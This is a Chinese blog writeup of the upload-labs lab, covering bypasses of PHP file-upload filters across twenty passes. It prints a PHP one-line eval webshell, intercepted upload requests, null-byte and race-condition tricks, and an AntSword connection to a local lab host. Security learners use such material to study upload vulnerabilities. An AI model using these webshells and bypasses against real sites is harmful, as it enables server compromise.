# upload-labs writeup



<u>dianmangji9200</u> 于 2019-08-04 10:50:00 发布 ○ 214 ☆ 收藏 文章标签: <u>php 前端 shell ViewUI</u> 原文链接: <u>http://www.cnblogs.com/Qi-Lin/p/11296761.html</u> 版权

## 其它的writeup

https://github.com/LandGrey/upload-labs-writeup

https://cloud.tencent.com/developer/article/1377897

https://www.360zhijia.com/anquan/442566.html

## upload-labs 安装

下载地址: https://github.com/c0ny1/upload-labs

## 准备

下载后将整个文件放入phpstudy目录下即可

在项目的更目录下新建文件夹upload

上传的文件名不要是中文名,否则会出现上传错误

## pass-1

## 操作

准备一句话木马为

上传一句话木马出现1.php弹出



• 查看javascript存在前端过滤,也能看到相应代码

```
▲ <form <u>onsubmit="return checkFile()</u>" enctype="multipart/form-data" method="post">
        请选择要上传的图片: 

        <input name="upload_file" class="input_file" type="file" />
        <input name="submit" class="button" type="submit" value="上传" />
```

```
</form>
```

```
⊿ <script type="text/javascript">
   function checkFile() {
         var file = document.getElementsByName('upload_file')[0].value;
         if (file == null || file == "") {
            alert("请选择要上传的文件!");
            return false;
         }
         //定义允许上传的文件类型
         var allow_ext = ".jpg|.png|.gif";
         //提取上传文件的类型
         var ext_name = file.substring(file.lastIndexOf("."));
         //判断上传文件类型是否允许上传
• 直接删除,上传,上传成功
    SHUZE RESTRUCT
   ;请选择要上传的图片: 

▲ 

       <input name="upload_file" class="input_file" type="file" />
       <input name="submit" class="button" type="submit" value="上传" />
      </form>
  上传一个 webshell 到服务器。
 上传区
  请选择要上传的图片:
                     浏览...
                              上传
     ×
```

• 如果我们知道上传文件的完整路径(这里可以直接查看图片获得路径),就可以通过蚁剑或菜刀连接

| 夕 中国 戦 剑            |                                       |                                                                                   |                                   |                      |      |        | —     | X      |
|---------------------|---------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------|----------------------|------|--------|-------|--------|
| ~<br>AntSword 编辑 窗口 | 调试                                    |                                                                                   |                                   |                      |      |        |       |        |
|                     |                                       |                                                                                   |                                   |                      |      |        |       | ۰.     |
| ≔ 数据管理 (0)          |                                       |                                                                                   |                                   |                      |      | ▶ 分类目  | 录 (1) | >      |
| URL地址               | IP地址                                  | 物理位置                                                                              | 网站备注                              | 创建时间                 | 更新时间 | ⊙添加    | A重命名  | ■ ■ 刪除 |
|                     | □ 添加数据                                |                                                                                   | ,                                 |                      | >    | × 口默认: | 类     | 0      |
|                     | ●添加                                   | <b>×</b> 清空 〇 羽                                                                   | 则试连接                              |                      |      |        |       |        |
|                     | 自基础配置                                 |                                                                                   |                                   |                      | ~    | •      |       |        |
|                     | URL地址<br>连接密码<br>网站备注<br>编码设置<br>连接类型 | * http://192<br>* pass<br>UTF8<br>PHP<br>编码器<br>④ default<br>〇 random<br>〇 base64 | .168.89.130/upl<br>(不推荐)<br>(不推荐) | oad-labs/upload/1.ph | p    |        |       |        |
|                     | <b>2</b> 请求信息                         |                                                                                   |                                   |                      | ~    |        |       |        |
|                     | ✿ 其他设置                                |                                                                                   |                                   |                      | ^    | •      |       |        |
|                     |                                       |                                                                                   |                                   | -                    | -    |        |       |        |

| <b>Ø</b> 中国蚁剑          |                      |                                   | - 🗆 ×                    |
|------------------------|----------------------|-----------------------------------|--------------------------|
| AntSword 编辑 窗口 调试      |                      |                                   |                          |
| ↓ 📰 🗅 192.168.89.130 🛞 |                      |                                   | •                        |
| □目录列表(0) <             | ① 文件列表 (1)           |                                   | ~                        |
| C:/                    | O新建 → ↑上层 C刷新 ☆主目录 🗖 | 书签 🔻 C:/phpStudy/PHPTutorial/WWW/ | upload-labs/upload/ → 读取 |
|                        | 名称                   | 日期                                | 大小 属性                    |
| PHPTutorial            | D 1.php              | 2019-08-02 02:20:59               | 53 b 0666                |
|                        | <b>雪 任务列表</b>        |                                   | *                        |

原理

• 只是通过前端js来验证文件类型,将js禁用即可绕过

## pass-2

操作

• 同一,把过滤函数删除,用bp截断,上传php,将content-type值改为image/png,上传成功

原理

• 从源代码可以看到通过MIME-TYPE进行过滤,首先通过**\$\_**FILES['upload\_file']['type']得到上传的MIME-TYPE,然后和 image/png,image/jpeg进行比较

```
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_
```

mime是多用途互联网邮件扩展类型,用于设定某扩展名文件的打开方式,如.png在数据包的中的content-type为image/png

\$\_FILES是一个全局变量数组,各个值的含义为

| \$_FILES['myFile']['name']     | 上传文件的原名称                                                |
|--------------------------------|---------------------------------------------------------|
| \$_FILES['myFile']['type']     | 文件的 MIME 类型                                             |
| \$_FILES['myFile']['size']     | 己上传文件的大小,单位为字节                                          |
| \$_FILES['myFile']['tmp_name'] | 文件被上传后在服务端储存的临时文件名,一般是系统默认。可以在php.ini的upload_tmp_dir 指定 |
| \$_FILES['myFile']['error']    | 和该文件上传相关的错误代码                                           |

## pass-3

## 操作

将后缀名改为.php5,成功

## 原理

从源代码看,系统利用trim()删除了文件两侧空格,利用deldot()删除文件名末尾的点,利用strtolower()将文件名转换为小写,利用str\_ireplace()去除字符串::\$DATA。

但是只是利用黑名单\$deny\_ext = array('.asp','.aspx','.php','.jsp');禁止上传后缀为php等的文件

所以可以利用apache的解析特性: 它将.php3,.php5,.phtml等都可以解析为php

## pass-4

## 操作

首先上传文件.htaccess,内容为stehandler application/x-httpd-php

接着上传将先前的文件1.php改为1.jpg,上传成功,并可以使用蚁剑连接

原理

查看源码,和三类似,但它的黑名单为 \$deny\_ext =

array(".php",".php5",".php4",".php3",".php2","php1",".html",".html",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp 但是并没有禁止.htaccess

▲ 一 Ⅲ

.htaccess是apache服务器中的一个配置文件,可以实现301重定向,自定义404错误页面,改变文件扩展 名,阻止或允许用户访问特定目录或文件等

该文件可以使得目录下的所有文件都以php执行,不过前提是服务器的httpd.conf文件中的allowoverride设置为all

### pass-5

操作

• 采用大小写绕过,上传1.PHP

原理

• 查看源码,发现它的黑名单没有过滤大小写,或利用strtolower()将文件名转换为小写,所以可以利用大小写绕过

## pass-6

操作

• 采用空格绕过,利用bp截断,在文件名后添加空格

POST /upload-labs/Pass-06/index.php HTTP/1.1 Host: 192.168.89.130 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://192.168.89.130/upload-labs/Pass-06/index.php Content-Type: multipart/form-data; boundary=-----2995119424827 Content-Length: 358 Connection: close Upgrade-Insecure-Requests: 1

------2995119424827 Content-Disposition: form-data; name="upload\_file"; filename="<mark>4.php</mark> " Content-Type: application/octet-stream

<script language="pHp">@eval(\$\_POST['pass'])</script> ------2995119424827

Content-Disposition: form-data; name="submit"

#### 消婁紶

-----2995119424827--

### 原理

查看源码,没有对文件名的空格去除

windows中文件扩展名后的空格会做空处理,但是文件名后加空格使得本来的扩展名改变,绕过黑名单

pass-7

## 操作

#### • 采用.绕过,利用bp截断,在文件名后加.

Content-Type: multipart/form-data; boundary=-----54363239114604 Content-Length: 361 Connection: close Upgrade-Insecure-Requests: 1

-----54363239114604

Content-Disposition: form-data; name="upload\_file"; filename="7.php." Content-Type: application/octet-stream

<script language="pHp">@eval(\$\_POST['pass'])</script> ------54363239114604

Content-Disposition: form-data; name="submit"

#### 消婁紶

-----54363239114604--

### 原理

查看源码,没有去除文件名后的点

windows下最后一个.会被自动剔除

## pass-8

操作

• 采用::\$DATA,利用bp截断,在文件名后加::\$DATA

### 原理

• windows下,如果上传的文件名后缀为php::\$DATA会在服务器生成后缀为Php的文件,内容和上传内容相同,并被解析

## pass-9

#### 操作

• 利用bp截断,在文件名后加..(点,空格,点)

#### 原理

• 查看源码,首先利用trim去除末尾空格,又l利用deldot去除末尾点,又去除空格,所以组合点空格点,去除点去除空格, 最后剩下点自动剔除

```
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH)) {
5 $$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4
6 $$file_name = trim($_FILES['upload_file']['name']);
7 $$file_name = deldot($file_name);//删除文件名末尾的点
8 $$file_ext = strrchr($file_name, '.');
9 $$file_ext = strclower($file_ext); //转换为小写
10 $$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
11 $$file_ext = trim($file_ext); //首尾去空
```

## pass-10

操作

•利用bp截断,将文件后缀改为.phphpp

原理

• 查看源码,其中出现了\$file\_name = str\_ireplace(\$deny\_ext,"", \$file\_name);这一函数,它将上传文件与黑名单的后缀名相同的都用空替换,所以可以双写绕过phphpp中的php被替换为空后剩下php

## pass-11

操作

•利用00截断,首先将phpstudy的php版本切换到php5.3以下



• 再将php.ini的magic\_quotes\_gpc改为off

| 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| register_argc_argv = On                                                                                                    |  |  |  |
| ; When enabled, the SERVER and ENV variables are created when they're first<br>; used (Just In Time) instead of when the script starts. If these variables<br>; are not used within a script, having this directive on will result in a<br>; performance gain. The PHP directives register_globals, register_long_arrays,<br>; and register_argc_argv must be disabled for this directive to have any affect.<br>auto_globals_jit = On |  |  |  |
| ; Maximum size of POST data that PHP will accept.<br>post_max_size = 8M                                                                                                    |  |  |  |
| ; Magic quotes<br>.;                                                                                                    |  |  |  |
| ; Magic quotes for incoming GET/POST/Cookie data.<br>magic_quotes_gpc = off                                                                                                    |  |  |  |
| ; Magic quotes for runtime-generated data, e.g. data from SQL, from exec(), etc.<br>magic_quotes_runtime = Off                                                                                                    |  |  |  |
| ; Use Sybase-style magic quotes (escape ' with '' instead of \').<br>magic_quotes_sybase = Off                                                                                                    |  |  |  |
| ; Automatically add files before or after any PHP document.                                                                                                    |  |  |  |
| • 利用bp截断,在保存文件路径处添加11.php%00                                                                                                    |  |  |  |
| POST /upload-labs/Pass-11/index.php?save_path=/upload/11.php%00 HTTP/1.1<br>SS: Host: 192.168.89.130                                                                                                    |  |  |  |
| ss User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0                                                                                                    |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>SS: Accept_Language: zb_CN zh;g=0.8 zb_TV/;g=0.7 zb_HK;g=0.5 en_US;g=0.3 en;g=0.2                                                                                                    |  |  |  |
| SS-Accept-Encoding: gzip, deflate                                                                                                    |  |  |  |
| Referer: http://192.168.89.130/upload-labs/Pass-11/index.php?save_path=/upload/                                                                                                    |  |  |  |
| Content-Type: multipart/form-data; boundary=2752977812316                                                                                                    |  |  |  |
| Connection: close                                                                                                    |  |  |  |
| SS- Operade-Insecure-Requests: 1                                                                                                    |  |  |  |
| 38:2752977812316                                                                                                    |  |  |  |
| Content-Disposition: form-data; name="upload_file"; filename="11.jpg"                                                                                                    |  |  |  |
| Content-Type: image/jpeg                                                                                                    |  |  |  |
| <script language="pHp">@eval(\$_POST['pass'])</script><br>2752977812316                                                                                                    |  |  |  |
| Content-Disposition: form-data; name="submit"                                                                                                    |  |  |  |
| 消要統                                                                                                    |  |  |  |
| 2752977812316                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |

## 原理

截断漏洞,在系统对文件名读取时,如果遇到0x00会认为读取结束,如: 1.php0x00.jpg在上传时认为是jpg, 但在新建该文件文件时保存为1.php。但在php5.3之后的版本已经修复,并且受gpc,addslashes函数影响

查看源码发现,最后保存文件时是将get得到的路径与随机数年月日和上传文件名拼接到一起,所以上传文件路径可控,我们将get的路径最后改为1.php0x00那么拼接到后面的内容就会被丢弃,从而保存为1.php

```
(isset($_POST['submit'])){
  $ext_arr = array('jpg','png','gif');
  $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
  if(in_array($file_ext,$ext_arr)){
      $temp_file = $_FILES['upload_file']['tmp_name'];
      $img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
```

if(move uploaded file(\$temp file,\$img path)){

### pass-12

操作

• 利用00截断,现在此处文件名后面添加一个空格,为了便于寻找,然后打开hex,将此处的20改为00

原理

• 与十一相同

## pass-13

操作

方法一

上传图片webshell,利用文件包含漏洞

编写文件13.jpg,内容为GIF98A<?php phpinfo(); ?>上传

点击图片查看上传后图片的位置名字



) 192.168.89.130/upload-labs/upload/3020190802111222.gif

驟 … ☆

图像 "http://192.168.89.130/upload-labs/upload/3020190802111222.gif" 因存在错误而无法显示。



Narning: include(): Failed opening '3020190802111222.gif' for inclusion (include\_path=':/C:\php\pear') in C:\phpStudy\PHPTutorial\WWW\upload-labs\include.php on line 8

• 所以我回到phpstudy把这个include.php拷贝到文件上传的目录upload,然后找到这个页面

C 🛈 192.168.89.130/upload-labs/upload/include.php

Notice: Undefined index: file in C:\phpStudy\PHPTutorial\WWW\upload-labs\upload\include.php on line 6 <?php
/\*

• 我们查看这个代码,发现他是利用get得到文件参数,然后利用include进行文件包含,所以url处构造?file=刚才查看上传的文件名

192.168.89.130/upload-labs/upload/include.php?file=3020190802111222.gif

hpinfo()

×

(i) 192.168.89.130/upload-labs/upload/include.php?file=3020190802111222.gif

#### JIF98A

| PHP Versic           | on 5.4.45                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
|                      |                                                                                                    |
| System               | Windows NT DESKTOP-Q417G5H 6.2 build 9200 (Windows 8 Business Edition) i586                                                                                                    |
| Build Date           | Sep 2 2015 23:45:53                                                                                                    |
| Compiler             | MSVC9 (Visual C++ 2008)                                                                                                    |
| Architecture         | x86                                                                                                    |
| Configure<br>Command | cscript /nologo configure.js "enable-snapshot-build" "disable-isapi" "enable-<br>debug-pack" "without-mssql" "without-pdo-mssql" "without-pi3web" "with-<br>pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "with-oci8=C:\php-<br>sdk\oracle\instantclient10\sdk,shared" "with-oci8-11g=C:\php-sdk\oracle<br>\instantclient11\sdk,shared" "enable-object-out-dir=/obj/" "enable-com-<br>dotnet=shared" "with-mcrypt=static" "disable-static-analyze" "with-pqo" |

原理

• 查看源码,它是通过判断文件的前两个字节,来判断是否是png等图片,所以在上传的php文件前加入GIF98A即会被判断为Gif文件



• 文件包含: 在php中使用include,include\_once,require,require\_once函数包含的文件无论文件名称是什么都会被当做php代码执行

方法二

利用图片隐写的方式,将木马拼接到图片图片结束符FFD9之后,通常会忽略文件结束符之后的数据。

可以利用命令copy /b 1.jpg +1.php 2.jpg得到,其中1.jpg为载体文件,1.php为包含木马的文件,2.jpg为得到的文件

## pass-14

• 同上

## pass-15

需要打开配置php.ini中的php\_exif模块

同上

### pass-16

这一关图片被上传后被重新渲染,利用隐写将木马隐写到FFD9后会被去除,所以该方法不可以。下面的方法都有随机性,需要多尝试几次

采用网上的方法一https://github.com/fakhrizulkifli/Defeating-PHP-GD-imagecreatefromjpeg尝试了了几次都没有成功。

采用网上的方法二https://github.com/LandGrey/upload-labs-writeup尝试了几次最终成功

③ 192.168.89.130/upload-labs/upload/include.php?file=5760.gif

| PHP Version 5.2.17 | php |
|--------------------|-----|
|--------------------|-----|

| System               | Windows NT DESKTOP-Q4I7G5H 6.2 build 9200                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Build Date           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "<br>with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "with-php-<br>build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "with-pdo-oci=D:\php-<br>sdk\oracle\instantclient10\sdk,shared" "with-oci8=D:\php-sdk\oracle<br>\instantclient10\sdk,shared" "without-pi3web" |

• 在此处写入了phpinfo()

9E ED E4 4E EF CA 0E EE C8 2E ED D6 CE E7 CD DE ZÍANIÊ ÎÈ.ÍÖÎÇÍÞ EF D2 AE EF C7 8E EC ED AE EF F9 7E EE C9 8E EF IÒSIÇŽÌÍSIù~ÎÉŽI ã ðÆnîמí çýÎç, E3 0E F0 C6 6E EE D7 9E ED OB 5F E7 FD CE E7 2C 68 70 69 4E 46 4F 28 29 n<?php phpiNFO() 6E 3C 3F 70 68 70 20 70 3B 3F 3E F1 18 2F 05 CD A0 0D FE 0F F2 1A F2 24 ;?>ñ / Í þòò\$ FF F1 1C 5F F2 E6 1E F2 D6 50 F2 1E DF 2E BF 31 yn oæ 60P6 B.;1 0 !?" F3 F3 B0 F2 24 2F F2 DA 00 00 00 30 0F 21 3F 22 66°ò\$/òÚ 7 A. A. DF F1 20 AF 0D 37 5F F2 3B 6F F2 52 B0 1F 2F F2 88

• 查看上传处的图片,该语句保持不变

₩ 琮午,n<?php phpiNFO();?>xF1CAN/ENO蝈

## pass-17

#### 操作

• 利用竞争条件上传,上传文件,文件内容为

```
<?php
fputs(fopen('shell.php',w),'<?php @eval($_post["pass"]) ?>');
?>
```

• 上传文件的同时,利用脚本不断访问该文件

```
import requests
while 1:
    requests.get("http://192.168.89.130/upload-labs/upload/15.php")
```

• 最后上传目录下会生成shell.php文件,内容为<?php @eval(\$\_post["pass"]) ?>

#### 原理

• 查看源码,文件先通过move\_uploaded\_file进行保存,然后用in\_array判断文件是否为图片类型,如果是就用rename进行 重命名,如果不是,则使用unlink删除文件。所以可以利用这个时间差,当文件保存后,就不断访问该文件,使得它又生 成一个shell.php,之后即使上传文件已经删除,shell.php仍然存在。

```
if(move_uploaded_file($temp_file, $upload_file)){
    if(in_array($file_ext,$ext_arr)){
        $img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
        rename($upload_file, $img_path);
        $is_upload = true;
    }else{
        $msg = "只允许上传.jpg|.png|.gif类型文件! ";
        unlink($upload_file);
    }
}else{
    $msg = '上传出错! ';
}
```

#### pass-18

不知为啥,这一关总是无法成功

### pass-19

可以将保存名称后缀设置为..,同六

可以设置为.

可以大写绕过

## pass-20

操作

• 利用bp截断,上传20.jpg

